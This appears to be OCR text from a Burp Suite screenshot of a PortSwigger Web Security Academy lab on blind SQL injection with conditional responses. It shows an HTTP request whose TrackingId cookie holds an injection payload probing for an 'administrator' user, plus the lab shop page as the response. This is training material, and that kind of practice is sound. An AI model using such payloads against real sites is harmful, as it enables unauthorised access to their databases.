 Send
Cancel
Target: https://0a27004803bb404c800a6c92000e0088.we
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0a27004803bb404c800a6c92000e0088.web-security-acade
my.net
3 Cookie: TrackingId=AAf4tKLZ3mmYNvst' AND (SELECT
'a' FROM users WHERE username='administrator')='a;
session=eywq5sCnvx4FUmqAYNbibY1addoR2FSo
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a27004803bb404c800a6c92000e0088.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories
Corporate gifts Food & Drink Gifts
Toys & Games